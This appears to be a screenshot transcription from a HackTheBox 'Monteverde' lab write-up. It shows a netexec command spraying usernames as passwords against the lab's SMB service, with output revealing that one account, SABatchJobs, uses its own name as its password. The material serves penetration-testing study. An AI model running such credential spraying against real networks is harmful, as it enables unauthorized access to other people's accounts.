 (kali㉿kali)-[~/HackTheBox/monteverde]
$ nxc smb megabank.local -u users.txt -p users.txt --no-brute --continue-on-success
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (S
MBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\MONTEVERDE$:MONTEVERDE$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:smorgan STATUS_LOGON_FAILURE
(kali㉿kali)-[~/HackTheBox/monteverde]
$